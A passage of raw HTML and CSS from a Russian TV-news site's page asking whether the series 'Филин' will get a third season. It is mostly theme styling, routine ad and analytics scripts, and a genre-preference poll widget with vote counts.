var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><style id='admania-style-inline-css' type='text/css'>h1 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:38px;
		line-height:47px;
		}

		h2 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:32px;
		line-height:41px;
		}

		h3 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:28px;
		line-height:32px;
		}

		h4 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:24px;
		line-height:30px;
		}

		h5 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:20px;
		line-height:28px;
		}

		h6 {
		font-weight:normal;
		font-family:Oswald !important;
		font-size:17px;
		line-height:25px;
		}

		body {
			font-family:Noto Sans;color:#282828 ;
			background: #ffffff;font-size: 15px;
			line-height:25px;
		}

		.admania_entrycontent a {
		color: #858181 !important;
		text-decoration:underline !important;
		}
.admania_entrycontent a:hover {color: #47a7d7 !important;}
h1,h2,h3,h4,h5,h6 {color:#222;text-transform: none;}
.admania_headertopalt,.admania_headerbtm {box-shadow: 2px 2px 5px #e3e3e3;border-bottom: 1px solid #dddddd;}
.admania_headertopsocial li a {color:#111;}
.admania_headerinneralt,.admania_menu .menu .sub-menu { background-color:#222;}
.admania_headersearchform .search-form  input[type="search"] {background:#252424;color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-webkit-input-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-moz-placeholder {color:#fff;}
.admania_headersearchform .search-form input[type="search"]::-ms-input-placeholder {color:#fff; }
.admania_headersearchform .search-form input[type="submit"] {background-color:#252424;}
.admania_slidercat,.admania_cat, .admania_featcatlist a,.owl-prev, .owl-next {background:#fff;color:#111;}
.admania_slidercontent h2 a,.admania_slidercontent {color:#fff;}
.reply a,.admania_top a,input[type="reset"], input[type="button"], input[type="submit"], button {background:#47a7d7;color:#fff;}
.admania_slidercat4 a {color:#47a7d7 !important;}
.reply a:hover,.admania_top a:hover,input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover {background:#2a2a2a;color:#fff;}
a,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a {color:#858181;}
a:hover,.admania_slidercontent4  h2 a:hover,.admania_sitefooterinner .widget_admania_popular_post ul li h6 a:hover,.admania_ly2ftsection h2 a:hover,.admania_headertopsocial li a:hover, .admania_slidercontent h2 a:hover, .admania_ftrattbtontop .admania_fbflw:hover, .admania_ftrattbtontop .admania_twtflw:hover, .admania_ftrattbtontop .admania_lnkflw:hover, .widget .admania_socialiconfb:hover, .widget .admania_socialiconlnk:hover, .widget .admania_socialicontwt:hover {color:#47a7d7;}
.admanialayt5_entryfooter a { background-color:#222;color:#fff;}
.admania_slidercontent4 h2 a:hover,.admanialayt5_entryheader a:hover { color:#47a7d7 !important;}
.admania_pagelinks .admania_pglnlksaf:hover, .admania_pagination .page-numbers:hover {background:#47a7d7;border:1px solid#47a7d7;color:#fff;}
.admania_readmorelink a ,.admania_stickypost {background:#f9f9f9;color:#a59e9e;}
.admania_gridentry .admania_entrytitle {min-height: 0px;}
.admania_readmorelink a:hover,.admanialayt5_entryfooter a:hover,.admanialayt5_entryfooter a:hover,.owl-next:hover,.owl-prev:hover,#admania_owldemo1 .owl-prev:hover ~ .owl-next,#admania_owldemo1 .magazee_nxtishover .owl-prev,#admania_owldemo1 .owl-prev:hover,#admania_owldemo1 .owl-next:hover{background:#47a7d7;color:#fff;}
.admania_menu li a:hover {background-color:#47a7d7;color:#fff;}
.admania_postoptionbox {background:#fbfbfb;border: 1px solid #eee;}
.admania_postoptionbox input[type="text"] {background:#ffffff;border: 1px solid #eee;}
.bypostauthor {border-left: 1px solid #47a7d7;}
 .admania_nocomments,.admania_commentlist li { background: #f7f7f7;}
.admania_entrymeta a,.admania_gridentry .admania_entrymetablne a:hover,.admania_breadcrumb a,.admania_entrybyline a,.admania_aboutreadmore { color:#47a7d7;}
.admania_entrymeta a:hover,.admania_gridentry .admania_entrymetablne a,.admania_breadcrumb a:hover,.admania_aboutreadmore:hover,.admania_entrybyline a:hover { color:#858181;}
.admania_headertoplayt3,.admania_headertoplayt5_top { background-color:#1d1d1d;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr { color:#222;}
.admania_headermidlayt3 { background-color:#f7f7f7;}
.admania_menu li a {color:#fff;}
.admania_lay2headerright .menu li a,.admania_lay4_menu li a  {color:#222222;}
.admania_lay4_menu .sub-menu li a {color:#fff;}
.admania_gridpstlayt3 .admania_gridpost_entryfooter .admania_pstrdmr:hover,.admania_slidercontent5 h2 a:hover,.admania_slidermetaby5 a:hover { color:#47a7d7 !important;}
.admania_stylishad { right:0%;bottom:0%;}
.admania_pgstylishad { right:0%;bottom:0%;}
.admania_headertopalt {display:none;}
.admania_aftrnthprad  {float:none;margin:0px;} 
.admania_pgaftrnthprad {float:none;margin:0px;} 
.admania_headertoplayt5 .admania_menu li a:hover,.admania_lay5_menu .menu .current-menu-item > a {background-color:transparent;color:#47a7d7!important;}
 
		@media screen and (max-width:1200px) {
		.admania_siteinner, 
		.admania_sitefooterinner, 
		.admania_headerbtminner, 
		.admania_headerinner {
		width:100%;
		padding: 0 20px;
		}
		.search-form label {
			width: 68%;
		}
		.admania_lay2headerright .menu li a {
			font-size: 16px;
			padding: 18px 15px;
			color:#fff;
		}
		
				
		.admania_layout5gridpst {
		margin: 0 3% 3% 0;
	   }

		.admania_gridentry {
		width: 47.1%;
		}

		.admania_featcatlist {
			width: 30%;
		}

		.admania_featcatlist a {
			padding: 4px 14px;
			font-size: 13px;
		}

		.admanina_afterheaderadleft {
		width: 72%;
		}

		.admanina_afterheaderadright {
			width: 25%;
		}

		.admania_optin {
			padding: 27px 25px;
		}

		}</style> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_77fac5b073456d449bc5103421bcdfa6.js' id='TS Poll-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47223834, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/47223834" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="00f0ff6bf35d0854c0e4fe29b52c82d7" content=""> <script async type="text/javascript" src="//s.luxcdn.com/t/225664/360_light.js"></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-180x180.png" /><meta name="msapplication-TileImage" content="https://kogda.pro/wp-content/uploads/2018/01/cropped-favicon-2-270x270.png" /><style type="text/css" id="wp-custom-css">/*
Здесь можно добавить ваши CSS-стили.

Нажмите на значок помощи выше, чтобы узнать больше.
*/

.yarpp-thumbnail > img, .yarpp-thumbnail-default {height:80px;}
.yarpp-thumbnail-title{font-family: Oswald;}
a.yarpp-thumbnail{}</style> <script>var ajaxUrlFlatPM = "https://kogda.pro/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><script src="https://yandex.ru/ads/system/header-bidding.js" async></script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <link type="image/ico" rel="shortcut icon" href="/favicon.ico" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4350295442882181"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-21219 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="admania_sitecontainer"><header class="admania_siteheader" itemscope="" itemtype="http://schema.org/WPHeader"><div class="admania_headertopalt"><div class="admania_headerinner"><div class="admania_headertoprightalt"><div class="admania_headertopsocial"><ul></ul></div></div></div></div><div class="admania_headertop"><div class="admania_headerinner"><div class="admania_headertopmiddle"> <a href="https://kogda.pro/" title="Kogda.pro" class="admania_fontstlye"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-big2.png" alt="Kogda.pro" itemprop="image"/> </a></div></div></div><div class="admania_headerbottom"><div class="admania_headerinner admania_headerinneralt"><nav class="admania_menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a  href="https://kogda.pro/serialy" class= "main-link">Сериалы</a></li><li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/filmy" class= "main-link">Фильмы</a></li><li id="menu-item-1563" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/anime" class= "main-link">Аниме</a></li><li id="menu-item-24693" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a  href="https://kogda.pro/articles" class= "main-link">Статьи</a></li><li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-page "><a  href="https://kogda.pro/about" class= "main-link">Контакты</a></li></ul></div></nav><div class="admania_headersearchform"><div class="admania_headersearchform_tab"><form role="search" method="get" class="search-form" action="https://kogda.pro/"> <label> <span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Поиск" /></form></div></div></div></div></header><div class="admania_siteinner"> <span class="top_class"></span><main id="admania_maincontent" class="admania_sitemaincontent"><div class="admania_contentarea "><article id="post-21219" class="post-21219 post type-post status-publish format-standard has-post-thumbnail hentry category-serialy tag-ironicheskij-detektiv tag-pyatyj-kanal tag-rossiya"><div class="admania_entryimage "> <a href="https://kogda.pro/serialy/filin-3-sezon"> <img src="https://kogda.pro/wp-content/uploads/2023/03/filin.png" title="Филин 3 сезон" alt="img" /> </a></div><header class="admania_entryheader"><div class="admania_breadcrumb"><a href="https://kogda.pro" class="bcb">Главная</a> / <a href="https://kogda.pro/serialy">Сериалы</a> / Филин 3 сезон</div><h1 class="admania_entrytitle" itemprop="headline">Филин 3 сезон</h1><div class="admania_entrybyline admania_entrypgbyline"></div></header><div class="admania_entrycontent"><div class="flat_pm_start"></div><p>Сериал «Филин» понравился зрителям Пятого канала с первых серий. Неудивительно, ведь в нем медицинская тематика тесно перемешалась с детективной линией. А хорошая порция юмора только добавила легкости сюжету. Поэтому долгожданный второй сезон тоже был принят на ура. Его показ еще продолжается. А многие уже задались вопросом, собирается ли Пятый канал заказывать продолжение — Филин 3 сезон?<style type="text/css">:root{
        /* Root for form and section */
        --tsp_section_w_349617:100%;;
        --tsp_section_bw_349617:0px;
        --tsp_section_bc_349617:#ffffff;
        --tsp_section_br_349617:15px;
        --tsp_section_box_c_349617:#a0a0a0;
    }

    /* FORM CSS */
    form.ts_poll_form_349617{
        position:relative;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        width:100%;
        margin-bottom:5px;
        margin-top:5px;
    }
    form.ts_poll_form_349617[data-tsp-mode="coming"] > section > *:not(span.ts_poll_cs_349617){
        display:none !important;
    }
    form.ts_poll_form_349617[data-tsp-mode="coming"] > section > span.ts_poll_cs_349617{
        display:flex !important;
    }
    form.ts_poll_form_349617[data-tsp-mode="end"] > section > footer{
        display:none !important;
    }
    form.ts_poll_form_349617{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_349617[data-tsp-pos="left"]{
        -webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;
    }
    form.ts_poll_form_349617[data-tsp-pos="right"]{
        -webkit-justify-content: flex-end;-ms-flex-pack: end;justify-content: flex-end;
    }
    form.ts_poll_form_349617[data-tsp-pos="center"]{
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
    }
    form.ts_poll_form_349617 *{
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    form.ts_poll_form_349617 .ts_poll_loading{
        background: rgba(241, 241, 241, 0.85);
		position: absolute;
		top: 0;
		left: 0;
		text-align: center;
		width: 100%;
		height: 100%;
		line-height: 1;
		z-index: 99998;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
		display: none;
    }
    form.ts_poll_form_349617 .ts_poll_loading .ts_poll_loading_img{
        margin: 0;
		padding: 0;
		width: 20px;
		height: 20px;
    }
    /* Section CSS */
    section.ts_poll_section_349617{
        width: var(--tsp_section_w_349617);
        border-width:  var(--tsp_section_bw_349617);
        border-style:solid;
        border-color: var(--tsp_section_bc_349617);
        border-radius: var(--tsp_section_br_349617);
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        overflow: hidden;
        position:relative;
    }
    section.ts_poll_section_349617[data-tsp-box="none"]{
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
    }
    section.ts_poll_section_349617[data-tsp-box="true"]{
        -webkit-box-shadow: 0px 0px 13px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 0px 0px 13px var(--tsp_section_box_c_349617);
        box-shadow: 0px 0px 13px var(--tsp_section_box_c_349617);
    }
    section.ts_poll_section_349617[data-tsp-box="false"]{
        -webkit-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_349617);
        box-shadow: 0 25px 13px -18px var(--tsp_section_box_c_349617);
    }
    section.ts_poll_section_349617[data-tsp-box="sh03"]{
        box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_349617);
        -webkit-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 0 10px 6px -6px var(--tsp_section_box_c_349617);
    }
    section.ts_poll_section_349617[data-tsp-box="sh04"]{
        box-shadow: 0 1px 4px var(--tsp_section_box_c_349617), 0 0 40px var(--tsp_section_box_c_349617) inset;
        -webkit-box-shadow: 0 1px 4px var(--tsp_section_box_c_349617), 0 0 40px var(--tsp_section_box_c_349617) inset;
        -moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_349617), 0 0 40px var(--tsp_section_box_c_349617) inset;
    }
    section.ts_poll_section_349617[data-tsp-box="sh05"]{
        box-shadow: 0 0 10px var(--tsp_section_box_c_349617);
        -webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 0 0 10px var(--tsp_section_box_c_349617);
    }
    section.ts_poll_section_349617[data-tsp-box="sh06"]{
        box-shadow: 4px -4px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 4px -4px var(--tsp_section_box_c_349617);
        -webkit-box-shadow: 4px -4px var(--tsp_section_box_c_349617);
    }
    section.ts_poll_section_349617[data-tsp-box="sh07"]{
        box-shadow: 5px 5px 3px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_349617);
        -webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_349617);
    }
    section.ts_poll_section_349617[data-tsp-box="sh08"]{
        box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_349617);
        -webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_349617);
    }
    section.ts_poll_section_349617[data-tsp-box="sh09"]{
        box-shadow: 8px 8px 18px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_349617);
        -webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_349617);
    }
    section.ts_poll_section_349617[data-tsp-box="sh10"]{
        box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_349617);
        -webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_349617);
    }
    section.ts_poll_section_349617[data-tsp-box="sh11"]{
        box-shadow: 0 0 18px 7px var(--tsp_section_box_c_349617);
        -moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_349617);
        -webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_349617);
    }</style><form method='POST' class='ts_poll_form_349617' data-tsp-pos='center'><section class='ts_poll_section_349617' data-tsp-box='false'><div class='ts_poll_loading'><img class='ts_poll_loading_img' src='https://kogda.pro/wp-content/plugins/poll-wp/public/img/tsp_loading.gif'></div><style type="text/css">:root{
        /* Root for header */
        --tsp_header_bgc_349617:#ffffff;
        --tsp_header_c_349617:#000000;
        --tsp_header_fs_349617:20px;
        --tsp_header_ff_349617:Abadi MT Condensed Light;
        --tsp_header_ta_349617:center;
        /* Root for header line*/
        --tsp_header_l_w_349617:60%;
        --tsp_header_l_bh_349617:0px;
        --tsp_header_l_bs_349617:solid;
        --tsp_header_l_bc_349617:#ffffff;
    }
    /* Header CSS */
    header.ts_poll_header_349617{
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        background-color:var(--tsp_header_bgc_349617); 
        color:var(--tsp_header_c_349617); 
        text-align:var(--tsp_header_ta_349617);
        padding: 10px 10px 5px;
    }
    header.ts_poll_header_349617 > span.ts_poll_title_349617{
        margin-bottom: 5px;
        word-break: break-all;
        font-size:var(--tsp_header_fs_349617);
        font-family:var(--tsp_header_ff_349617);
        line-height:var(--tsp_header_fs_349617);
    }
    header.ts_poll_header_349617[data-tsp-pos="left"] > span.ts_poll_title_349617{
        margin-right: auto;
    }
    header.ts_poll_header_349617[data-tsp-pos="right"] > span.ts_poll_title_349617{
        margin-left: auto;
    }
    header.ts_poll_header_349617 > div.ts_poll_line_349617{
        width:var(--tsp_header_l_w_349617);
        border-top-width:var(--tsp_header_l_bh_349617);
        border-top-style:var(--tsp_header_l_bs_349617);
        border-top-color:var(--tsp_header_l_bc_349617);
    }</style><header class='ts_poll_header_349617' data-tsp-pos='center'> <span class='ts_poll_title_349617'> Какой жанр предпочитаете? </span><div class='ts_poll_line_349617'></div></header><main class='ts_poll_main_349617'
 data-tsp-checkbox='false'
 data-tsp-color='Background'
 data-tsp-voted='Background'
 data-tsp-veff='9'><div class='ts_poll_answer' data-tsp-id='14'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_349617-1'
 name='ts_poll_all349617'
 value='14'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_349617-1'>Комедия</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='43'></span> <label class='ts_poll_r_label'> Комедия <span class='ts_poll_r_info'> 403 ( 43.52 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='15'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_349617-2'
 name='ts_poll_all349617'
 value='15'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_349617-2'>Мелодрама</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='23'></span> <label class='ts_poll_r_label'> Мелодрама <span class='ts_poll_r_info'> 213 ( 23 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='16'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_349617-3'
 name='ts_poll_all349617'
 value='16'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_349617-3'>Триллер</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='20'></span> <label class='ts_poll_r_label'> Триллер <span class='ts_poll_r_info'> 191 ( 20.63 % ) </span> </label> </span> </span></div><div class='ts_poll_answer' data-tsp-id='17'> <input type='radio' class='ts_poll_answer_input'
 id='ts_poll_answer_input_349617-4'
 name='ts_poll_all349617'
 value='17'> <label class='ts_poll_answer_label ts_poll_fa' for='ts_poll_answer_input_349617-4'>Фантастика</label> <span class='ts_poll_r_block'> <span class='ts_poll_r_inner'> <span class='ts_poll_r_progress' data-tsp-length='12'></span> <label class='ts_poll_r_label'> Фантастика <span class='ts_poll_r_info'> 119 ( 12.85 % ) </span> </label> </span> </span></div><div class='ts_poll_after_line_349617'></div></main><footer class='ts_poll_footer_349617'><div class='ts_poll_footer_main'> <i class="ts_poll_total_v ts-poll ts-poll-line-chart"  style="" data-tsp-pos="right" data-tsp-text="Total Votes" data-tsp-align="before"> <span data-tsp-text="Total Votes"> : 926</span> </i></div><div class='ts_poll_footer_res'></div></footer><style type="text/css">.tsp_flex_col {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tsp_flex_row {
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    /* Main CSS */
    :root{
                   --tsp_before_check_c_349617:#d8d8d8;
           --tsp_after_check_c_349617:#d8d8d8;
           --tsp_before_check_349617:"\f0c8";
           --tsp_after_check_349617:"\f14a";
                --tsp_answer_fs_349617:17px;
        --tsp_main_bgc_349617:#ffffff;
        --tsp_answer_bgc_349617:#ffffff;
        --tsp_answer_h_bgc_349617:#ffffff;
        --tsp_answer_h_c_349617:#000000;
        --tsp_answer_c_349617:#ffffff;
        --tsp_answer_ff_349617:Arial;
    }
    footer.ts_poll_footer_349617 button:focus{
        outline: none !important;
    }

    form.ts_poll_form_349617[max-width~="500px"] section.ts_poll_section_349617{
        width: 100% !important;
    }
    
    section.ts_poll_section_349617[max-width~="500px"] footer.ts_poll_footer_349617 button {
        width: 98% !important;
        margin: 5px 1% !important;
    }

    :root{
        --tsp_checkbox_size_349617:22px;;
        --tsp_answer_bw_349617:1px;
        --tsp_answer_br_349617:6px;
        --tsp_answer_bc_349617:#ffffff;
        --tsp_block_bgc_349617:#ffffff;
        --tsp_progress_bgc_349617:#5000b2;
        --tsp_progress_c_349617:#000000;
    }
    section.ts_poll_section_349617 > main.ts_poll_main_349617 {
        position: relative;
        width:100%;
        display: -ms-flexbox;display: -webkit-flex;display: flex;
        -webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
        -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
        -webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
        -webkit-align-items: center;-ms-flex-align: center;align-items: center;
        background-color: var(--tsp_main_bgc_349617);
        width:100%;
        padding: 5px 10px;
    }

    main.ts_poll_main_349617 > .ts_poll_answer:not(:last-child) {
        margin-bottom: 5px;
    }

    main.ts_poll_main_349617:not([data-tsp-color="Background"]) > .ts_poll_answer {
        background-color: var(--tsp_answer_bgc_349617);
    }
    main.ts_poll_main_349617  > .ts_poll_answer {
        position: relative;
        width: 100%;
        border-width: var(--tsp_answer_bw_349617);
        border-style:solid;
        border-color:var(--tsp_answer_bc_349617);
        border-radius: var(--tsp_answer_br_349617);
        line-height: 1 !important;
    }
    main.ts_poll_main_349617  > .ts_poll_answer .ts_poll_answer_label{
        width: 100%;
        line-height: 1.5;
        display: -webkit-box;
        display: -moz-box;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        -webkit-box-orient: horizontal;
        -moz-box-orient: horizontal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -moz-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        word-break: break-all;

    }
    main.ts_poll_main_349617[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
        padding: 7px 10px;
    }
    main.ts_poll_main_349617:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
        padding: 10px 10px 10px 10px;
    }
    main.ts_poll_main_349617  > .ts_poll_answer:hover {
        background-color: var(--tsp_answer_h_bgc_349617) !important;
    }
    main.ts_poll_main_349617  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_349617) !important;
    }
